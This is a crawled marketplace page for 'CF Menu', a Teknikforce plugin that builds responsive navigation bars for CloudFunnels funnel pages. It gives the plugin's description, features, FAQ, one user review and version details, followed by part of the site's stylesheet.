

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketplace.cloudfunnels.in/plugin/view/cf_menu
body_size: 33708
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=9" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <link rel="shortcut icon" type="images/png" href="https://marketplace.cloudfunnels.in/assets/images/fav.png" />
    <title>CF Menu - CloudFunnels Marketplace</title>
    <meta name="description" content="This Plugin will create responsive and beautiful manu bars." />
    <meta name="keywords" content="menu, nav, nav bar, nav bar, header, menu bar, responsive, bars, bar"/>
    
        <link rel='stylesheet' href='https://marketplace.cloudfunnels.in/assets/bootstrap/css/bootstrap.min.css'>
        <script src='https://marketplace.cloudfunnels.in/assets/js/jquery.min.js'></script>
        <script src='https://marketplace.cloudfunnels.in/assets/js/request.js'></script>
        <script src='https://marketplace.cloudfunnels.in/assets/bootstrap/js/popper.min.js'></script>
        <script src='https://marketplace.cloudfunnels.in/assets/bootstrap/js/bootstrap.min.js'></script>
        <script src='https://marketplace.cloudfunnels.in/assets/js/common.js'></script>
        <script src='https://marketplace.cloudfunnels.in/assets/bootstrap/js/popper.min.js'></script>
        <link rel='stylesheet' href='https://marketplace.cloudfunnels.in/assets/fontawesome/css/all.min.css'/>
            <link rel="stylesheet" href="https://marketplace.cloudfunnels.in/assets/css/style.css" />
</head>

<body><div id="nav-area">
  <div class="container">
    <nav class="navbar navbar-expand-lg">
      <a class="navbar-brand" href="https://marketplace.cloudfunnels.in"><img src="https://marketplace.cloudfunnels.in/assets/images/logo-word-hor-white-sm1.png" alt="" class="img-fluid"></a>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>

      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto">
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
              Categories
            </a>
            <!--dropdown here -->
            <div class="dropdown-menu" aria-labelledby="navbarDropdown"><a class="dropdown-item " href="https://marketplace.cloudfunnels.in/plugin/list/category/sales">Sales</a><a class="dropdown-item " href="https://marketplace.cloudfunnels.in/plugin/list/category/payment-method">Payment-method</a><a class="dropdown-item " href="https://marketplace.cloudfunnels.in/plugin/list/category/featured">Featured</a><a class="dropdown-item " href="https://marketplace.cloudfunnels.in/plugin/list/category/email">Email</a></div>          </li>
        </ul>
        <!-- <div class="form-inline my-2 my-lg-0 top-nav-search">
                <form action="https://marketplace.cloudfunnels.in/plugin/list/search/" method="get"><div class="search-bar position-relative">
    <input type="text" name="q" id="" class="w-100" placeholder="Search" value="" required/>
    <button type="submit"><img src="https://marketplace.cloudfunnels.in/assets/images/search.png" alt="" class="img-fluid"></button>
    </div></form>
                  </div> -->
        <div class="form-inline my-2 my-lg-0">
          <a href="http://getcloudfunnels.in" target="_BLANK"><button class="btn white-button my-2 my-sm-0" type="submit">Get CloudFunnels</button></a>
          <a href="http://getcoursefunnels.in" target="_BLANK"><button class="btn white-button my-2 my-sm-0" type="submit">Get CourseFunnels</button></a>
          <a href="http://getshopfunnels.in" target="_BLANK"><button class="btn white-button my-2 my-sm-0" type="submit">Get ShopFunnels</button></a>
          <button class='btn white-button my-2 my-sm-0' onclick='window.location=`https://cloudfunnels.in/developer`'>Developers</button><div class="dropdown">
                <button class="btn blue-button my-2 my-sm-0 nav-login-btn dropdown-toggle" data-toggle="dropdown"><span>Login</span>&nbsp;</button>
                <div class="dropdown-menu">
                    <a class="dropdown-item" href="https://marketplace.cloudfunnels.in/user/login/?current_bs64_location=aHR0cHM6Ly9tYXJrZXRwbGFjZS5jbG91ZGZ1bm5lbHMuaW4vcGx1Z2luL3ZpZXcvY2ZfbWVudQ==&product=cloudfunnels">CloudFunnels</a>
                    <a class="dropdown-item" href="https://marketplace.cloudfunnels.in/user/login/?current_bs64_location=aHR0cHM6Ly9tYXJrZXRwbGFjZS5jbG91ZGZ1bm5lbHMuaW4vcGx1Z2luL3ZpZXcvY2ZfbWVudQ==&product=coursefunnels">CourseFunnels</a>
                    <a class="dropdown-item" href="https://marketplace.cloudfunnels.in/user/login/?current_bs64_location=aHR0cHM6Ly9tYXJrZXRwbGFjZS5jbG91ZGZ1bm5lbHMuaW4vcGx1Z2luL3ZpZXcvY2ZfbWVudQ==&product=shopfunnels">ShopFunnels</a>
                </div>
            </div>        </div>
      </div>
    </nav>
  </div>
</div>
<!-- End Nav Area -->
<!-- Banner Area -->
<div id="banner-area" class="inner">
  <div class="container">
    <div class="row">
      <div class="col-lg-6 col-sm-6 align-self-center">
                  <div class="row">
            <div class="col-sm-3">
              <div class="plugin-logo-main">
                <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/logo/logo.png" class="img-fluidd">
              </div>
            </div>
            <div class="col-sm-9">
                        <h1>CF Menu</h1>
            <p class="author-name">by: <a href="#"><a href='' target='_BLANK'>Teknikforce</a></a></p>
            <h5>This Plugin will create responsive and beautiful manu bars.</h5>
            <div style="width: 40%;"><div class="mini-rating"><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i></div></div>
            
                              <div class="dropdown">
            <button class="btn blue-button dropdown-toggle text-white" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Login to install or download&nbsp;</button>
            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                <a class="dropdown-item" href="https://marketplace.cloudfunnels.in/user/login/?current_bs64_location=aHR0cHM6Ly9tYXJrZXRwbGFjZS5jbG91ZGZ1bm5lbHMuaW4vcGx1Z2luL3ZpZXcvY2ZfbWVudQ==&product=cloudfunnels">CloudFunnels</a>
                <a class="dropdown-item" href="https://marketplace.cloudfunnels.in/user/login/?current_bs64_location=aHR0cHM6Ly9tYXJrZXRwbGFjZS5jbG91ZGZ1bm5lbHMuaW4vcGx1Z2luL3ZpZXcvY2ZfbWVudQ==&product=coursefunnels">CourseFunnels</a>
                <a class="dropdown-item" href="https://marketplace.cloudfunnels.in/user/login/?current_bs64_location=aHR0cHM6Ly9tYXJrZXRwbGFjZS5jbG91ZGZ1bm5lbHMuaW4vcGx1Z2luL3ZpZXcvY2ZfbWVudQ==&product=shopfunnels">ShopFunnels</a>
            </div>
        </div>                                                  </div>
          </div>
              </div>
              <!-- Demo video -->
        <div class="col-lg-6 col-sm-6 text-center aling-self-center">
          <div class="demo-video-container">
            <iframe width="956" height="538" src="https://www.youtube.com/embed/7P8DF0mbTmk?list=PLHM_l9cKmKaOuwPYvhwAEcWSjTURviB9T" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>          </div>
        </div>
          </div>
  </div>
</div>
<!-- End Banner Area -->
<!-- Content Area Area -->
<!-- Note: Class "common" is for regular loop of apps by category -->
<div id="content-area" class="common inner">
  <div class="container">
    <div class="row">
      <div class="col-lg-12 col-md-12">
        <ul class="nav nav-tabs" id="myTab" role="tablist">
          <li class="nav-item" onclick="toggleReviewDescription('description')">
            <a class="nav-link active" id="description-tab" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Description</a>
          </li>
          <li class="nav-item" onclick="toggleReviewDescription('review')">
            <a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Reviews</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="tab-content" id="myTabContent">
          <div class="tab-pane fade show active" id="description" role="tabpanel" aria-labelledby="description-tab">
            <div class="tab-content">
              <h3>About - CF Menu</h3>
              <p>CF Menu is a plugin that can be integrated with the CloudFunnels system. Users can install this plugin directly from the marketplace of CloudFunnels. CF Menu creates dynamic navbars for the funnels page. You will have complete control over the navbar. </p>
<p>The navbars are responsive. You just need to select your funnel and the page related to that funnel and it will automatically get you the name and URL of the page. Users can also insert the name and URL to the navbar. You can adjust the hierarchy by using the drag and drop option.</p>
<p>You can change the background color of the navbar like gradients or single color. You can also add the padding and margin to the navbar. You'll be able to add slogans to the navbar and can select from a wide variety of themes.</p>
<p>
You can create extra buttons like Search, Cart, and Login button. There are two methods to add menu to any page:
<br>
1. With the help of shortcode.<br>
2. By selecting on the page from the settings tab.<br>
</p>

<h4>Advantages</h4>
<ul>
    <li>Create unlimited menu bars or navbars.</li>
    <li>With the help of a shortcode, make the navbar visible on any page you want.</li>
    <li>You can easily add names and URLs</li>
    <li>By selecting the sticky, the navbar will stick when the user will scroll down.</li>
    <li>Apply the styles to the navbar according to the use like background color, padding, margin, and navbar position.</li>
    <li>Add logo or slogan to the navbar.</li>
    <li>You can apply padding and margin to the navbar items</li>
    <li>There are two types of themes: a. Simple menu b. Mega Menu</li>
    <li>You can add extra buttons like cart, search and Login.</li>
</ul>

            </div>
            <!-- Container for the image gallery -->
            <div class="slider-container">

              <!-- Full-width images with number text -->
                              <div class="mySlides">
                  <div class="numbertext">1 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/1.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">2 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/2.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">3 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/3.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">4 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/4.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">5 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/5.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">6 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/6.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">7 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/7.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">8 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/8.png" style="width:100%">
                </div>
                              <div class="mySlides">
                  <div class="numbertext">9 / 9</div>
                  <img src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/9.png" style="width:100%">
                </div>
              
              <!-- Next and previous buttons -->
              <a class="prev" onclick="plusSlides(-1)">&#10094;</a>
              <a class="next" onclick="plusSlides(1)">&#10095;</a>


              <!-- Thumbnail images -->
              <div class="row">
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/1.png" style="width:100%" onclick="currentSlide(1)" alt="Screenshot 1">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/2.png" style="width:100%" onclick="currentSlide(2)" alt="Screenshot 2">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/3.png" style="width:100%" onclick="currentSlide(3)" alt="Screenshot 3">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/4.png" style="width:100%" onclick="currentSlide(4)" alt="Screenshot 4">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/5.png" style="width:100%" onclick="currentSlide(5)" alt="Screenshot 5">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/6.png" style="width:100%" onclick="currentSlide(6)" alt="Screenshot 6">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/7.png" style="width:100%" onclick="currentSlide(7)" alt="Screenshot 7">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/8.png" style="width:100%" onclick="currentSlide(8)" alt="Screenshot 8">
                  </div>
                                  <div class="column">
                    <img class="demo cursor" src="https://cloudfunnels.in/storage/market_place/plugins/cf_menu/assets/screenshots/9.png" style="width:100%" onclick="currentSlide(9)" alt="Screenshot 9">
                  </div>
                              </div>
            </div>
                          <h3>FAQ</h3>
              <div class="accordion" id="accordionExample">
                                  <div class="card">
                    <div class="card-header" id="heading1">
                      <h2 class="mb-0">
                        <button class="btn btn-link " type="button" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                          What support do we provide?                        </button>
                      </h2>
                    </div>

                    <div id="collapse1" class="collapse show" aria-labelledby="heading1" data-parent="#accordionExample">
                      <div class="card-body">
                        We have a dedicated support team for CF Menu Plugin, we provide 24 X 7 live chat and email support.                       </div>
                    </div>
                  </div>
                                  <div class="card">
                    <div class="card-header" id="heading2">
                      <h2 class="mb-0">
                        <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                          Have more questions?                        </button>
                      </h2>
                    </div>

                    <div id="collapse2" class="collapse" aria-labelledby="heading2" data-parent="#accordionExample">
                      <div class="card-body">
                        If you have more questions, you can get in touch with us through email or raise a ticket on our website, https://teknikforce.com/support/                      </div>
                    </div>
                  </div>
                              </div>
                      </div>
          <div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab">
            <div class="tab-content">
              <h3>Reviews&nbsp;<span style='font-size: 20px; opacity: 0.8;'>(2)</span></h3>
              <div class="row mb-4">
                <div class="col-lg-12 col-md-12 col-sm-12">
                  <div class="form-group text-right"><button class="btn btn-danger review-btn" data-toggle="collapse" data-target="#add_review"><i class="fas fa-plus"></i>&nbsp;Add Your Review</button></div>
                  <div class="row collapse mt-2" id="add_review">
                    <div class="col-sm-12">
                      <div class="row">
                        <div class="col-sm-4 form-group" id="rating_create_container"></div>
                        <div class="col-sm-8 form-group">
                          <input type="text" id="review_title" class="form-control" name="review_title" placeholder="Enter review title." value="" />
                        </div>
                      </div>
                      <div class="form-group">
                        <textarea class="form-control review_content" id="review_content" name="review_content" placeholder="Enter your review"></textarea>
                      </div>
                      <div class="row form-group">
                        <div class="col-sm-8 review_stat">
                                                  </div>
                        <div class="col-sm-4 text-right">
                          <button class="btn btn-primary review-submit-btn" type="button">Submit Review</button>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
                              <div class="row review-container">
                  <!-- <div class="col-lg-3 col-md-3 col-sm-12 text-center">
                                <img src="images/user-icon.png" class="img-fluid">
                              </div> -->
                  <div class="col-lg-12 col-md-12 col-sm-12">
                    <div class="review-meta">
                      <div class="row">
                        <div class="rating col-sm-3">
                          <div class="mini-rating"><i class='fas fa-star active' style='font-size: 25px'></i><i class='fas fa-star active' style='font-size: 25px'></i><i class='fas fa-star active' style='font-size: 25px'></i><i class='fas fa-star active' style='font-size: 25px'></i><i class='fas fa-star active' style='font-size: 25px'></i></div>                        </div>
                        <div class="col-sm-9">
                          <h5>Hello</h5>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                      <p class="left"><a href="#">Arvind</a></p>
                      <p class="left">Jul 02, 2022&nbsp;<!--<span class="text-primary" style="cursor:pointer;" data-toggle="modal" data-target="#ReviewReplyModal" onclick="doSelectReview('QlpWMmV1bjVRcFNaemE5YTRSVjZHZz09')">Reply</span>--></p>
                    </div>
                    <div class="clearfix"></div>
                    <div class="review-description">
                      <p>Good app it is</p>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="side-widget">
          <table class="table">
            <tbody>
              <tr>
                <th scope="row">Version:</th>
                <td>1.1.1</td>
              </tr>
              <tr>
                <th scope="row">Last updated:</th>
                <td>3 years 6 months19 days ago</td>
              </tr>
              <tr>
                <th scope="row">Active installations:</th>
                <td>391</td>
              </tr>
              <tr>
                <th scope="row">Compatible Versions:</th>
                <td>4.4.4 or higher</td>
              </tr>
              <tr>
                <th scope="row">Tested up to:</th>
                <td>4.4.4</td>
              </tr>
            </tbody>
          </table>
          <div class="progressbar-container">
            <h5>Ratings</h5>
            <div class="row">
              <div class="col-sm-12">
                <div class="mini-rating"><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i><i class='fas fa-star active' style='font-size: 20px'></i></div>              </div>
            </div>
                          <div class="progress">
                <div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100">1</div>
              </div>
                          <div class="progress">
                <div class="progress-bar" role="progressbar" style="width: 80%" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100">1</div>
              </div>
                          <div class="progress">
                <div class="progress-bar" role="progressbar" style="width: 60%" aria-valuenow="60" aria-valuemin="0" aria-valuemax="100">0</div>
              </div>
                          <div class="progress">
                <div class="progress-bar" role="progressbar" style="width: 40%" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100">0</div>
              </div>
                          <div class="progress">
                <div class="progress-bar" role="progressbar" style="width: 20%" aria-valuenow="20" aria-valuemin="0" aria-valuemax="100">0</div>
              </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="reply-popup">
  <div class="modal" id="ReviewReplyModal" style="z-index:99999;margin-top:5%;">
    <div class="modal-dialog">
      <div class="modal-content">

        <!-- Modal Header -->
        <div class="modal-header">
          <h4 class="modal-title">Modal Heading</h4>
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        </div>

        <!-- Modal body -->
        <div class="modal-body">
          Modal body..
        </div>

        <!-- Modal footer -->
        <div class="modal-footer">
          <div class="row" style="width: 100%">
            <div class="col-sm-9">
              <div class="form-group">
                <textarea id="review_reply_txt" class="form-control"></textarea>
              </div>
            </div>
            <div class="col-sm-3"><i class="fas fa-location-arrow" id="review_reply_btn" style="cursor:pointer;"></i></div>
            <div class="col-sm-12 text-center" id="plugin_reply_err"></div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>



<script>
  var slideIndex = 1;
  try {
    showSlides(slideIndex);
  } catch (err) {}
  // Next/previous controls
  function plusSlides(n) {
    showSlides(slideIndex += n);
  }

  // Thumbnail image controls
  function currentSlide(n) {
    showSlides(slideIndex = n);
  }

  function showSlides(n) {
    var i;
    var slides = document.getElementsByClassName("mySlides");
    var dots = document.getElementsByClassName("demo");
    var captionText = document.getElementById("caption");
    if (n > slides.length) {
      slideIndex = 1
    }
    if (n < 1) {
      slideIndex = slides.length
    }
    for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";
    }
    for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
    }
    slides[slideIndex - 1].style.display = "block";
    dots[slideIndex - 1].className += " active";
    captionText.innerHTML = dots[slideIndex - 1].alt;
  }
</script>
<script src="https://marketplace.cloudfunnels.in/assets/js/rating.js"></script>
<script>
  let rating_ob = new BSRating();
    rating_ob.doc = "#rating_create_container";
  rating_ob.createUI();

  document.querySelectorAll("button.review-submit-btn")[0].onclick = function() {
    let doc = document.querySelectorAll("#add_review")[0];
    let stat_doc = doc.querySelectorAll(".review_stat")[0];
    stat_doc.innerHTML = "";

    let title = doc.querySelectorAll("#review_title")[0].value.trim();
    let review = doc.querySelectorAll("#review_content")[0].value.trim();
    let rating = rating_ob.rating;

    if (rating < 1) {
      stat_doc.innerHTML = "<strong class='text-danger'>Please provide some rating.</strong>";
    } else if (title.length < 1 || review.length < 1) {
      stat_doc.innerHTML = "<strong class='text-danger'>Please provide subject and your review.</strong>";
    } else if (title.split(" ").length > 30 || review.split(" ").length > 255) {
      stat_doc.innerHTML = "<strong class='text-danger'>Please provide subject of maximum 30 words  and the review within 255 words.</strong>";
    } else {
      stat_doc.innerHTML = "<strong><i class='fas fa-spinner fa-spin'></i>&nbsp;Processing, please wait...</strong>";
      let request = new Request();
      request.url = "https://marketplace.cloudfunnels.in/plugin/review/create";
      request.data = {
        create_review: 1,
        rating,
        title,
        review,
        csrf: 'SkZxcytjZm1iU09UV2hwZFJ5ZDZZR2VVazNMazRDbmdsNnl1K3JyN1Y3WCtYQ1U3Z0lKR1NUa1RuRjdxZldYUmdaZWFaa01ySVprTWhHOHBuK1VtQ2k4d1VPVUwvUjBQVWcycFVqREZKbXc9',
        token: 'c3Jqbi9vYldKeFpNNUxnaHBjcDBFUT09'
      };
      request.process(function(res) {
        //console.log(res);
        if (res.status) {
          res.data = res.data.trim();
          if (['1', '2'].indexOf(res.data) > -1) {
            stat_doc.innerHTML = `<strong class="text-success">Review saved successfully.</strong>`;
            try {
              document.querySelectorAll(".nopreview")[0].style.display = "none";
            } catch (err) {
              console.log(err);
            }
            return;
          } else if (res.data.indexOf('login') > 0) {
            document.querySelectorAll("button.nav-login-btn")[0].click();
          }
        }
        stat_doc.innerHTML = `<strong class='text-danger'>${res.data.trim()}</strong>`;
      });
    }
  }

  function toggleReviewDescription(str) {
    let doo = 'show_' + str;
    let rm = (str == 'review') ? 'show_description' : 'show_review';
    let url = new URL(window.location.href);
    url.searchParams.append(doo, 1);
    url.searchParams.delete(rm);
    window.history.pushState('', '', url.href);
  }
</script>
<script>
  let selected_review_to_reply = 0;

  function doSelectReview(id) {
    selected_review_to_reply = id;
  }
  document.querySelectorAll("#review_reply_btn")[0].onclick = function() {
    doSubmitReviewReply(selected_review_to_reply);
  };

  function doSubmitReviewReply(review_id) {
    let err_doc = document.querySelectorAll('#plugin_reply_err')[0];
    err_doc.innerHTML = "";
    let request = new Request();
    request.url = "https://marketplace.cloudfunnels.in/plugin/review/reply";
    let review_reply_tkn = "QzR3ZmdWdU1NbkR3NWVMQWJkSjNJM3cxOGM0aU1sZlhlcWRJVDREZ3l6N2VOQTMrbjkxclFIT29SNm43LzFmaGo3MFY3Mmx5Wk51eTYybWcwaGQrQUVrNm5QRFYraHVGT3ArYXdpSmRjSms9";
    let token = "cFFWT0hUejE2ODBMbm95SU8yMkQyUT09";
    let reply = document.querySelectorAll("#review_reply_txt")[0].value.trim();

    if (reply.length < 1) {
      return;
    }
    request.data = {
      review_reply: 1,
      token,
      review_id,
      review_reply_tkn,
      reply
    };

    request.process(res => {
      let data = res.data.trim();
      if (res.status) {
        if (data.indexOf('login') > 0) {
          document.querySelectorAll("button.nav-login-btn")[0].click();
          return;
        } else if (data == '1') {
          return;
        }
      }
      err_doc.innerHTML = `<strong class='text-danger'>${data}</strong>`;
    });
  }
</script><script src="https://marketplace.cloudfunnels.in/assets/js/search.js"></script>
<script>
  let search_ob=new PluginFinder();
</script>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-3 col-sm-12 text-center">
        <a href="http://teknikforce.com/"><img src="https://marketplace.cloudfunnels.in/assets/images/footer-logo.png" alt="" class="img-fluid"></a>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <h3 class="text-uppercase">Help</h3>
        <ul>
          <li><a href="http://cloudfunnels.in/developer">Develop Plugins & Extensions</a></li>
          <li><a href="https://teknikforce.com/Customer/login">Customer Area</a></li>
          <li><a href="https://www.youtube.com/user/cyriljeet">Tutorials</a></li>
          <li><a href="https://teknikforce.com/contactus">Contact Us</a></li>
          <li><a href="https://teknikforce.com/support">Support</a></li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <h3 class="text-uppercase">Company</h3>
        <ul>
          <li><a href="http://teknikforce.com/blog">Blog</a></li>
          <li><a href="https://teknikforce.com/aboutus">About Us</a></li>
          <li><a href="https://teknikforce.com/privacy">Privacy Policy</a></li>
          <li><a href="https://teknikforce.com/terms">Terms of use</a></li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <h3 class="text-uppercase">Follow Us</h3>
        <ul class="social-network social-circle">
          <li><a href="https://www.facebook.com/teknikforce/" target="_blank" class="icoFacebook" title="Facebook"><i class="fab fa-facebook"></i></a></li>
          <li><a href="http://twitter.com/teknikforce" class="icoTwitter" title="twitter" target="_blank"><i class="fab fa-twitter"></i></a></li>
          <li><a href="https://www.youtube.com/user/cyriljeet" class="icoYoutube" title="youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
        </ul>
      </div>
    </div>
    <div class="row">
      <div class="col-lg-12 text-center">
        <p>© Copyright 2020 - Teknikforce. All rights reserved.</p>
      </div>
    </div>
  </div>
</footer>
<!-- End "common" area -->
<!-- Latest compiled and minified Bootstrap JavaScript -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marketplace.cloudfunnels.in/assets/css/style.css
body_size: 13719
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap");

h1,
h2,
h3,
h4,
h5,
h6,
a {
  font-family: "Montserrat", sans-serif;
}

.right {
  float: right;
}

.left {
  float: left;
}

#banner-area.inner .hide {
  display: none;
}

#banner-area.inner .show {
  display: block;
}

/* Spacing */
.container-fluid {
  width: 1450px;
}

.row-content {
  margin-top: 30px;
}

/* Nav Area */
#nav-area {
  position: fixed;
  display: block;
  margin: 0 auto;
  width: 100%;
  z-index: 99999;
  background: #14386a;
}

#nav-area nav {
  background: transparent;
  padding: 10px 0;
}

#nav-area nav a.navbar-brand {
  width: 20%;
}

#nav-area nav a {
  color: #fff;
}

#nav-area nav .dropdown-menu a {
  color: #101010;
}

.blue-button {
  font-family: "Montserrat", sans-serif;
  background: #005eaa;
  color: #fff;
  margin: 0 10px 0 0;
  padding: 10px 20px;
}

.golden-btn {
  background: #fcaf17 !important;
  color: #fff !important;
}

#nav-area nav button.white-button {
  font-family: "Montserrat", sans-serif;
  background: #fff;
  color: #005eaa;
  margin: 0 6px 0 0;
  padding: 7px 10px;
}

#nav-area nav .member-login-btn {
  font-family: "Montserrat", sans-serif;
  background: #005eaa;
  color: #fff;
  margin: 0 6px 0 0;
  padding: 7px 10px;
}

.navbar-toggler-icon {
  background-image: url(../images/nav-toggle.png);
}

/* Banner Area */
#banner-area {
  background: url("../images/banner.jpg");
  background-repeat: no-repeat;
  background-position: bottom center;
  background-size: cover;
  padding: 10% 2% 8%;
}

#banner-area h1 {
  font-family: Arial, Helvetica, sans-serif;
  color: #fff;
  font-weight: 400;
  font-size: 55px;
}

